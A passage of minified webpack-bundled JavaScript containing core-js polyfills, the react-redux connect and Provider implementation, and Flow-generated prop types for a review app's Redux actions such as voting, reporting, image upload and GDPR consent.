t=n[r],o=arguments[0];if((o=t&&t[o]?t[o]:o)&&e>1)for(var i=1;i<e;i++){var a=arguments[i];o=o.replace("%s",a)}return o}}}},function(e,t,n){"use strict";var r=function(){};e.exports=r},function(e,t,n){var r=n(125)("wks"),o=n(74),i=n(13).Symbol,a="function"==typeof i;(e.exports=function(e){return r[e]||(r[e]=a&&i[e]||(a?i:o)("Symbol."+e))}).store=r},,function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){e.exports=!n(20)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(e,t,n){var r=n(12),o=n(228),i=n(56),a=Object.defineProperty;t.f=n(28)?Object.defineProperty:function(e,t,n){if(r(e),t=i(t,!0),r(n),o)try{return a(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){var r=n(58),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(581);Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r(o).default}})},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0;var o=n(578),i=r(o),a=n(580),u=r(a),l=n(268),s=(r(l),n(112)),c=(r(s),function(e){var t=(0,i.default)(function(e,t){return!(0,u.default)(e,t)});return t(e)});t.default=c},function(e,t,n){"use strict";var r=n(3).babelPluginFlowReactPropTypes_proptype_ListOrderDirection||n(0).any,o=n(3).babelPluginFlowReactPropTypes_proptype_ListOrder||n(0).any,i=n(3).babelPluginFlowReactPropTypes_proptype_ReviewType||n(0).any,a=n(3).babelPluginFlowReactPropTypes_proptype_EntityType||n(0).any,u=n(21).babelPluginFlowReactPropTypes_proptype_EntitiesType||n(0).any,l=n(21).babelPluginFlowReactPropTypes_proptype_ListType||n(0).any,s=n(21).babelPluginFlowReactPropTypes_proptype_ListConditions||n(0).any,c={type:n(0).oneOf(["SET_REVIEW"]).isRequired,review:"function"==typeof i?i.isRequired?i.isRequired:i:n(0).shape(i).isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_SetReviewAction",{value:c,configurable:!0});var f={type:n(0).oneOf(["REVIEW_REMOVED"]).isRequired,review:"function"==typeof i?i.isRequired?i.isRequired:i:n(0).shape(i).isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_ReviewRemovedAction",{value:f,configurable:!0});var d={type:n(0).oneOf(["TRIGGER_CREATE_REVIEW"]).isRequired,entityType:"function"==typeof a?a.isRequired?a.isRequired:a:n(0).shape(a).isRequired,entityId:n(0).number.isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_TriggerCreateReviewAction",{value:d,configurable:!0});var p={type:n(0).oneOf(["CLOSE_EDIT_REVIEW"]).isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_CloseEditReviewAction",{value:p,configurable:!0});var h={type:n(0).oneOf(["UPDATE_REVIEW_DETAILS"]).isRequired,review:"function"==typeof i?i.isRequired?i.isRequired:i:n(0).shape(i).isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_UpdateReviewDetailsAction",{value:h,configurable:!0});var y={type:n(0).oneOf(["SAVE_REVIEW"]).isRequired,review:"function"==typeof i?i.isRequired?i.isRequired:i:n(0).shape(i).isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_SaveReviewAction",{value:y,configurable:!0});var v={type:n(0).oneOf(["SAVE_REVIEW_COMPLETED"]).isRequired,saved:n(0).bool.isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_SaveReviewCompletedAction",{value:v,configurable:!0});var g={type:n(0).oneOf(["TRIGGER_EDIT_REVIEW"]).isRequired,review:"function"==typeof i?i.isRequired?i.isRequired:i:n(0).shape(i).isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_TriggerEditReviewAction",{value:g,configurable:!0});var m={type:n(0).oneOf(["TRIGGER_DELETE_REVIEW"]).isRequired,review:"function"==typeof i?i.isRequired?i.isRequired:i:n(0).shape(i).isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_TriggerDeleteReviewAction",{value:m,configurable:!0});var b={type:n(0).oneOf(["DELETE_REVIEW"]).isRequired,review:"function"==typeof i?i.isRequired?i.isRequired:i:n(0).shape(i).isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_DeleteReviewAction",{value:b,configurable:!0});var _={type:n(0).oneOf(["CLOSE_DELETE_REVIEW"]).isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_CloseDeleteReviewAction",{value:_,configurable:!0});var w={type:n(0).oneOf(["TRIGGER_REPORT_REVIEW"]).isRequired,review:"function"==typeof i?i.isRequired?i.isRequired:i:n(0).shape(i).isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_TriggerReportReviewAction",{value:w,configurable:!0});var P={type:n(0).oneOf(["TRIGGER_VOTE"]).isRequired,review:"function"==typeof i?i.isRequired?i.isRequired:i:n(0).shape(i).isRequired,direction:n(0).oneOf(["up","down"]).isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_TriggerVoteAction",{value:P,configurable:!0});var x={type:n(0).oneOf(["SET_SNACKBAR"]).isRequired,message:n(0).string};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_SetSnackbarAction",{value:x,configurable:!0});var R={type:n(0).oneOf(["LOAD_LIST"]).isRequired,listId:n(0).string.isRequired,conditions:"function"==typeof s?s.isRequired?s.isRequired:s:n(0).shape(s).isRequired,pageSize:n(0).number.isRequired,page:n(0).number.isRequired,order:"function"==typeof o?o.isRequired?o.isRequired:o:n(0).shape(o).isRequired,orderDir:"function"==typeof r?r.isRequired?r.isRequired:r:n(0).shape(r).isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_LoadListAction",{value:R,configurable:!0});var E={type:n(0).oneOf(["LOAD_LIST_FAILED"]).isRequired,listId:n(0).string.isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_LoadListFailedAction",{value:E,configurable:!0});var O={type:n(0).oneOf(["SET_LIST"]).isRequired,list:"function"==typeof l?l.isRequired?l.isRequired:l:n(0).shape(l).isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_SetListAction",{value:O,configurable:!0});var S={type:n(0).oneOf(["SET_REVIEWS"]).isRequired,reviews:n(0).arrayOf("function"==typeof i?i:n(0).shape(i)).isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_SetReviewsAction",{value:S,configurable:!0});var T={type:n(0).oneOf(["AGREE_GDPR"]).isRequired,agreed:n(0).bool.isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_AgreeGDPRAction",{value:T,configurable:!0});var C={type:n(0).oneOf(["MERGE_ENTITIES"]).isRequired,entities:"function"==typeof u?u.isRequired?u.isRequired:u:n(0).shape(u).isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_MergeEntitiesAction",{value:C,configurable:!0});var k={type:n(0).oneOf(["UPLOAD_IMAGE"]).isRequired,id:n(0).number.isRequired,file:"function"==typeof File?n(0).instanceOf(File).isRequired:n(0).any.isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_UploadImageAction",{value:k,configurable:!0});var M={type:n(0).oneOf(["UPLOAD_IMAGE_FAILED"]).isRequired,id:n(0).number.isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_UploadImageFailedAction",{value:M,configurable:!0});var j={type:n(0).oneOf(["SET_IMAGE"]).isRequired,id:n(0).number.isRequired,image:n(0).string.isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_SetImageAction",{value:j,configurable:!0});var N=n(0).oneOfType([n(0).shape({type:n(0).oneOf(["SET_REVIEW"]).isRequired,review:"function"==typeof i?i.isRequired?i.isRequired:i:n(0).shape(i).isRequired}),n(0).shape({type:n(0).oneOf(["TRIGGER_CREATE_REVIEW"]).isRequired,entityType:"function"==typeof a?a.isRequired?a.isRequired:a:n(0).shape(a).isRequired,entityId:n(0).number.isRequired}),n(0).shape({type:n(0).oneOf(["CLOSE_EDIT_REVIEW"]).isRequired}),n(0).shape({type:n(0).oneOf(["UPDATE_REVIEW_DETAILS"]).isRequired,review:"function"==typeof i?i.isRequired?i.isRequired:i:n(0).shape(i).isRequired}),n(0).shape({type:n(0).oneOf(["SAVE_REVIEW"]).isRequired,review:"function"==typeof i?i.isRequired?i.isRequired:i:n(0).shape(i).isRequired}),n(0).shape({type:n(0).oneOf(["SAVE_REVIEW_COMPLETED"]).isRequired,saved:n(0).bool.isRequired}),n(0).shape({type:n(0).oneOf(["TRIGGER_EDIT_REVIEW"]).isRequired,review:"function"==typeof i?i.isRequired?i.isRequired:i:n(0).shape(i).isRequired}),n(0).shape({type:n(0).oneOf(["TRIGGER_DELETE_REVIEW"]).isRequired,review:"function"==typeof i?i.isRequired?i.isRequired:i:n(0).shape(i).isRequired}),n(0).shape({type:n(0).oneOf(["DELETE_REVIEW"]).isRequired,review:"function"==typeof i?i.isRequired?i.isRequired:i:n(0).shape(i).isRequired}),n(0).shape({type:n(0).oneOf(["REVIEW_REMOVED"]).isRequired,review:"function"==typeof i?i.isRequired?i.isRequired:i:n(0).shape(i).isRequired}),n(0).shape({type:n(0).oneOf(["CLOSE_DELETE_REVIEW"]).isRequired}),n(0).shape({type:n(0).oneOf(["TRIGGER_REPORT_REVIEW"]).isRequired,review:"function"==typeof i?i.isRequired?i.isRequired:i:n(0).shape(i).isRequired}),n(0).shape({type:n(0).oneOf(["TRIGGER_VOTE"]).isRequired,review:"function"==typeof i?i.isRequired?i.isRequired:i:n(0).shape(i).isRequired,direction:n(0).oneOf(["up","down"]).isRequired}),n(0).shape({type:n(0).oneOf(["SET_SNACKBAR"]).isRequired,message:n(0).string}),n(0).shape({type:n(0).oneOf(["LOAD_LIST"]).isRequired,listId:n(0).string.isRequired,conditions:"function"==typeof s?s.isRequired?s.isRequired:s:n(0).shape(s).isRequired,pageSize:n(0).number.isRequired,page:n(0).number.isRequired,order:"function"==typeof o?o.isRequired?o.isRequired:o:n(0).shape(o).isRequired,orderDir:"function"==typeof r?r.isRequired?r.isRequired:r:n(0).shape(r).isRequired}),n(0).shape({type:n(0).oneOf(["LOAD_LIST_FAILED"]).isRequired,listId:n(0).string.isRequired}),n(0).shape({type:n(0).oneOf(["SET_LIST"]).isRequired,list:"function"==typeof l?l.isRequired?l.isRequired:l:n(0).shape(l).isRequired}),n(0).shape({type:n(0).oneOf(["SET_REVIEWS"]).isRequired,reviews:n(0).arrayOf("function"==typeof i?i:n(0).shape(i)).isRequired}),n(0).shape({type:n(0).oneOf(["AGREE_GDPR"]).isRequired,agreed:n(0).bool.isRequired}),n(0).shape({type:n(0).oneOf(["MERGE_ENTITIES"]).isRequired,entities:"function"==typeof u?u.isRequired?u.isRequired:u:n(0).shape(u).isRequired}),n(0).shape({type:n(0).oneOf(["UPLOAD_IMAGE"]).isRequired,id:n(0).number.isRequired,file:"function"==typeof File?n(0).instanceOf(File).isRequired:n(0).any.isRequired}),n(0).shape({type:n(0).oneOf(["UPLOAD_IMAGE_FAILED"]).isRequired,id:n(0).number.isRequired}),n(0).shape({type:n(0).oneOf(["SET_IMAGE"]).isRequired,id:n(0).number.isRequired,image:n(0).string.isRequired})]);Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_Action",{value:N,configurable:!0})},function(e,t,n){var r=n(57);e.exports=function(e){return Object(r(e))}},function(e,t){var n=e.exports={version:"2.5.3"};"number"==typeof __e&&(__e=n)},function(e,t,n){"use strict";function r(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(r)}catch(e){console.error(e)}}r(),e.exports=n(558)},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,n){var r=n(61),o=n(35),i=n(84),a=n(71),u=function(e,t,n){var l,s,c,f=e&u.F,d=e&u.G,p=e&u.S,h=e&u.P,y=e&u.B,v=e&u.W,g=d?o:o[t]||(o[t]={}),m=g.prototype,b=d?r:p?r[t]:(r[t]||{}).prototype;d&&(n=t);for(l in n)(s=!f&&b&&void 0!==b[l])&&l in g||(c=s?b[l]:n[l],g[l]=d&&"function"!=typeof b[l]?n[l]:y&&s?i(c,r):v&&b[l]==c?function(e){var t=function(t,n,r){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(t);case 2:return new e(t,n)}return new e(t,n,r)}return e.apply(this,arguments)};return t.prototype=e.prototype,t}(c):h&&"function"==typeof c?i(Function.call,c):c,h&&((g.virtual||(g.virtual={}))[l]=c,e&u.R&&m&&!m[l]&&a(m,l,c)))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,e.exports=u},,function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){var r=n(29),o=n(73);e.exports=n(28)?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){var r=n(13),o=n(41),i=n(40),a=n(74)("src"),u=Function.toString,l=(""+u).split("toString");n(55).inspectSource=function(e){return u.call(e)},(e.exports=function(e,t,n,u){var s="function"==typeof n;s&&(i(n,"name")||o(n,"name",t)),e[t]!==n&&(s&&(i(n,a)||o(n,a,e[t]?""+e[t]:l.join(String(t)))),e===r?e[t]=n:u?e[t]?e[t]=n:o(e,t,n):(delete e[t],o(e,t,n)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[a]||u.call(this)})},function(e,t,n){var r=n(2),o=n(20),i=n(57),a=/"/g,u=function(e,t,n,r){var o=String(i(e)),u="<"+t;return""!==n&&(u+=" "+n+'="'+String(r).replace(a,"&quot;")+'"'),u+">"+o+"</"+t+">"};e.exports=function(e,t){var n={};n[e]=t(u),r(r.P+r.F*o(function(){var t=""[e]('"');return t!==t.toLowerCase()||t.split('"').length>3}),"String",n)}},function(e,t,n){var r=n(108),o=n(57);e.exports=function(e){return r(o(e))}},function(e,t,n){var r=n(109),o=n(73),i=n(44),a=n(56),u=n(40),l=n(228),s=Object.getOwnPropertyDescriptor;t.f=n(28)?s:function(e,t){if(e=i(e),t=a(t,!0),l)try{return s(e,t)}catch(e){}if(u(e,t))return o(!r.f.call(e,t),e[t])}},function(e,t,n){var r=n(40),o=n(34),i=n(164)("IE_PROTO"),a=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=o(e),r(e,i)?e[i]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},function(e,t,n){var r=n(198)("wks"),o=n(142),i=n(61).Symbol,a="function"==typeof i;(e.exports=function(e){return r[e]||(r[e]=a&&i[e]||(a?i:o)("Symbol."+e))}).store=r},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){return e.charAt(0).toUpperCase()+e.slice(1)}function i(e,t){return(0,d.default)(t).every(function(n){return e.hasOwnProperty(n)&&e[n]===t[n]})}function a(e,t){for(var n=void 0===t?"undefined":(0,c.default)(t),r=0;r<e.length;r+=1){if("function"===n&&!0==!!t(e[r],r,e))return r;if("object"===n&&i(e[r],t))return r;if(-1!==["string","number","boolean"].indexOf(n))return e.indexOf(t)}return-1}function u(e,t){var n=a(e,t);return n>-1?e[n]:void 0}function l(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.filter(function(e){return null!=e}).reduce(function(e,t){return function(){for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];e.apply(this,r),t.apply(this,r)}},function(){})}Object.defineProperty(t,"__esModule",{value:!0});var s=n(144),c=r(s),f=n(54),d=r(f);t.capitalizeFirstLetter=o,t.contains=i,t.findIndex=a,t.find=u,t.createChainedFunction=l;var p=n(24);r(p)},function(e,t,n){var r=n(37);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t,n){"use strict";var r=n(20);e.exports=function(e,t){return!!e&&r(function(){t?e.call(null,function(){},1):e.call(null)})}},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function a(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"store",n=arguments[1],a=n||t+"Subscription",u=function(e){function n(i,a){r(this,n);var u=o(this,e.call(this,i,a));return u[t]=i.store,u}return i(n,e),n.prototype.getChildContext=function(){var e;return e={},e[t]=this[t],e[a]=null,e},n.prototype.render=function(){return D.Children.only(this.props.children)},n}(D.Component);return u.propTypes={store:W.isRequired,children:L.a.element.isRequired},u.childContextTypes=(e={},e[t]=W.isRequired,e[a]=U,e),u}function u(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function l(){var e=[],t=[];return{clear:function(){t=$,e=$},notify:function(){for(var n=e=t,r=0;r<n.length;r++)n[r]()},get:function(){return t},subscribe:function(n){var r=!0;return t===e&&(t=e.slice()),t.push(n),function(){r&&e!==$&&(r=!1,t===e&&(t=e.slice()),t.splice(t.indexOf(n),1))}}}}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function f(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function d(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function p(){}function h(e,t){var n={run:function(r){try{var o=e(t.getState(),r);(o!==n.props||n.error)&&(n.shouldComponentUpdate=!0,n.props=o,n.error=null)}catch(e){n.shouldComponentUpdate=!0,n.error=e}}};return n}function y(e){var t,n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=r.getDisplayName,i=void 0===o?function(e){return"ConnectAdvanced("+e+")"}:o,a=r.methodName,u=void 0===a?"connectAdvanced":a,l=r.renderCountProp,y=void 0===l?void 0:l,v=r.shouldHandleStateChanges,g=void 0===v||v,m=r.storeKey,b=void 0===m?"store":m,_=r.withRef,w=void 0!==_&&_,P=d(r,["getDisplayName","methodName","renderCountProp","shouldHandleStateChanges","storeKey","withRef"]),x=b+"Subscription",R=J++,E=(t={},t[b]=W,t[x]=U,t),O=(n={},n[x]=U,n);return function(t){G()("function"==typeof t,"You must pass a component to the function returned by connect. Instead received "+JSON.stringify(t));var n=t.displayName||t.name||"Component",r=i(n),o=Z({},P,{getDisplayName:i,methodName:u,renderCountProp:y,shouldHandleStateChanges:g,storeKey:b,withRef:w,displayName:r,wrappedComponentName:n,WrappedComponent:t}),a=function(n){function i(e,t){s(this,i);var o=c(this,n.call(this,e,t));return o.version=R,o.state={},o.renderCount=0,o.store=e[b]||t[b],o.propsMode=Boolean(e[b]),o.setWrappedInstance=o.setWrappedInstance.bind(o),G()(o.store,'Could not find "'+b+'" in either the context or props of "'+r+'". Either wrap the root component in a <Provider>, or explicitly pass "'+b+'" as a prop to "'+r+'".'),o.initSelector(),o.initSubscription(),o}return f(i,n),i.prototype.getChildContext=function(){var e,t=this.propsMode?null:this.subscription;return e={},e[x]=t||this.context[x],e},i.prototype.componentDidMount=function(){g&&(this.subscription.trySubscribe(),this.selector.run(this.props),this.selector.shouldComponentUpdate&&this.forceUpdate())},i.prototype.componentWillReceiveProps=function(e){this.selector.run(e)},i.prototype.shouldComponentUpdate=function(){return this.selector.shouldComponentUpdate},i.prototype.componentWillUnmount=function(){this.subscription&&this.subscription.tryUnsubscribe(),this.subscription=null,this.notifyNestedSubs=p,this.store=null,this.selector.run=p,this.selector.shouldComponentUpdate=!1},i.prototype.getWrappedInstance=function(){return G()(w,"To access the wrapped instance, you need to specify { withRef: true } in the options argument of the "+u+"() call."),this.wrappedInstance},i.prototype.setWrappedInstance=function(e){this.wrappedInstance=e},i.prototype.initSelector=function(){var t=e(this.store.dispatch,o);this.selector=h(t,this.store),this.selector.run(this.props)},i.prototype.initSubscription=function(){if(g){var e=(this.propsMode?this.props:this.context)[x];this.subscription=new Y(this.store,e,this.onStateChange.bind(this)),this.notifyNestedSubs=this.subscription.notifyNestedSubs.bind(this.subscription)}},i.prototype.onStateChange=function(){this.selector.run(this.props),this.selector.shouldComponentUpdate?(this.componentDidUpdate=this.notifyNestedSubsOnComponentDidUpdate,this.setState(X)):this.notifyNestedSubs()},i.prototype.notifyNestedSubsOnComponentDidUpdate=function(){this.componentDidUpdate=void 0,this.notifyNestedSubs()},i.prototype.isSubscribed=function(){return Boolean(this.subscription)&&this.subscription.isSubscribed()},i.prototype.addExtraProps=function(e){if(!(w||y||this.propsMode&&this.subscription))return e;var t=Z({},e);return w&&(t.ref=this.setWrappedInstance),y&&(t[y]=this.renderCount++),this.propsMode&&this.subscription&&(t[x]=this.subscription),t},i.prototype.render=function(){var e=this.selector;if(e.shouldComponentUpdate=!1,e.error)throw e.error;return Object(D.createElement)(t,this.addExtraProps(e.props))},i}(D.Component);return a.WrappedComponent=t,a.displayName=r,a.childContextTypes=O,a.contextTypes=E,a.propTypes=E,V()(a,t)}}function v(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!==e&&t!==t}function g(e,t){if(v(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var o=0;o<n.length;o++)if(!Q.call(t,n[o])||!v(e[n[o]],t[n[o]]))return!1;return!0}function m(e){return function(t,n){function r(){return o}var o=e(t,n);return r.dependsOnOwnProps=!1,r}}function b(e){return null!==e.dependsOnOwnProps&&void 0!==e.dependsOnOwnProps?Boolean(e.dependsOnOwnProps):1!==e.length}function _(e,t){return function(t,n){var r=(n.displayName,function(e,t){return r.dependsOnOwnProps?r.mapToProps(e,t):r.mapToProps(e)});return r.dependsOnOwnProps=!0,r.mapToProps=function(t,n){r.mapToProps=e,r.dependsOnOwnProps=b(e);var o=r(t,n);return"function"==typeof o&&(r.mapToProps=o,r.dependsOnOwnProps=b(o),o=r(t,n)),o},r}}function w(e){return"function"==typeof e?_(e,"mapDispatchToProps"):void 0}function P(e){return e?void 0:m(function(e){return{dispatch:e}})}function x(e){return e&&"object"==typeof e?m(function(t){return Object(ee.bindActionCreators)(e,t)}):void 0}function R(e){return"function"==typeof e?_(e,"mapStateToProps"):void 0}function E(e){return e?void 0:m(function(){return{}})}function O(e,t,n){return re({},n,e,t)}function S(e){return function(t,n){var r=(n.displayName,n.pure),o=n.areMergedPropsEqual,i=!1,a=void 0;return function(t,n,u){var l=e(t,n,u);return i?r&&o(l,a)||(a=l):(i=!0,a=l),a}}}function T(e){return"function"==typeof e?S(e):void 0}function C(e){return e?void 0:function(){return O}}function k(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function M(e,t,n,r){return function(o,i){return n(e(o,i),t(r,i),i)}}function j(e,t,n,r,o){function i(o,i){return h=o,y=i,v=e(h,y),g=t(r,y),m=n(v,g,y),p=!0,m}function a(){return v=e(h,y),t.dependsOnOwnProps&&(g=t(r,y)),m=n(v,g,y)}function u(){return e.dependsOnOwnProps&&(v=e(h,y)),t.dependsOnOwnProps&&(g=t(r,y)),m=n(v,g,y)}function l(){var t=e(h,y),r=!d(t,v);return v=t,r&&(m=n(v,g,y)),m}function s(e,t){var n=!f(t,y),r=!c(e,h);return h=e,y=t,n&&r?a():n?u():r?l():m}var c=o.areStatesEqual,f=o.areOwnPropsEqual,d=o.areStatePropsEqual,p=!1,h=void 0,y=void 0,v=void 0,g=void 0,m=void 0;return function(e,t){return p?s(e,t):i(e,t)}}function N(e,t){var n=t.initMapStateToProps,r=t.initMapDispatchToProps,o=t.initMergeProps,i=k(t,["initMapStateToProps","initMapDispatchToProps","initMergeProps"]),a=n(e,i),u=r(e,i),l=o(e,i);return(i.pure?j:M)(a,u,l,e,i)}function F(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function A(e,t,n){for(var r=t.length-1;r>=0;r--){var o=t[r](e);if(o)return o}return function(t,r){throw new Error("Invalid value of type "+typeof e+" for "+n+" argument when connecting component "+r.wrappedComponentName+".")}}function I(e,t){return e===t}Object.defineProperty(t,"__esModule",{value:!0});var D=n(1),q=n(0),L=n.n(q),U=L.a.shape({trySubscribe:L.a.func.isRequired,tryUnsubscribe:L.a.func.isRequired,notifyNestedSubs:L.a.func.isRequired,isSubscribed:L.a.func.isRequired}),W=L.a.shape({subscribe:L.a.func.isRequired,dispatch:L.a.func.isRequired,getState:L.a.func.isRequired}),z=a(),B=n(140),V=n.n(B),H=n(265),G=n.n(H),$=null,K={notify:function(){}},Y=function(){function e(t,n,r){u(this,e),this.store=t,this.parentSub=n,this.onStateChange=r,this.unsubscribe=null,this.listeners=K}return e.prototype.addNestedSub=function(e){return this.trySubscribe(),this.listeners.subscribe(e)},e.prototype.notifyNestedSubs=function(){this.listeners.notify()},e.prototype.isSubscribed=function(){return Boolean(this.unsubscribe)},e.prototype.trySubscribe=function(){this.unsubscribe||(this.unsubscribe=this.parentSub?this.parentSub.addNestedSub(this.onStateChange):this.store.subscribe(this.onStateChange),this.listeners=l())},e.prototype.tryUnsubscribe=function(){this.unsubscribe&&(this.unsubscribe(),this.unsubscribe=null,this.listeners.clear(),this.listeners=K)},e}(),Z=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},J=0,X={},Q=Object.prototype.hasOwnProperty,ee=n(190),te=(n(191),[w,P,x]),ne=[R,E],re=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},oe=[T,C],ie=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},ae=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.connectHOC,n=void 0===t?y:t,r=e.mapStateToPropsFactories,o=void 0===r?ne:r,i=e.mapDispatchToPropsFactories,a=void 0===i?te:i,u=e.mergePropsFactories,l=void 0===u?oe:u,s=e.selectorFactory,c=void 0===s?N:s;return function(e,t,r){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},u=i.pure,s=void 0===u||u,f=i.areStatesEqual,d=void 0===f?I:f,p=i.areOwnPropsEqual,h=void 0===p?g:p,y=i.areStatePropsEqual,v=void 0===y?g:y,m=i.areMergedPropsEqual,b=void 0===m?g:m,_=F(i,["pure","areStatesEqual","areOwnPropsEqual","areStatePropsEqual","areMergedPropsEqual"]),w=A(e,o,"mapStateToProps"),P=A(t,a,"mapDispatchToProps"),x=A(r,l,"mergeProps");return n(c,ie({methodName:"connect",getDisplayName:function(e){return"Connect("+e+")"},shouldHandleStateChanges:Boolean(e),initMapStateToProps:w,initMapDispatchToProps:P,initMergeProps:x,pure:s,areStatesEqual:d,areOwnPropsEqual:h,areStatePropsEqual:v,areMergedPropsEqual:b},_))}}();n.d(t,"Provider",function(){return z}),n.d(t,"createProvider",function(){return a}),n.d(t,"connectAdvanced",function(){return y}),n.d(t,"connect",function(){return ae})},function(e,t,n){var r=n(85),o=n(272),i=n(192),a=Object.defineProperty;t.f=n(62)?Object.defineProperty:function(e,t,n){if(r(e),t=i(t,!0),r(n),o)try{return a(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){e.exports={default:n(589),__esModule:!0}},function(e,t){var n=e.exports={version:"2.5.3"};"number"==typeof __e&&(__e=n)},function(e,t,n){var r=n(22);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},function(e,t){e.exports=function(e){if(void 0==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t,n){var 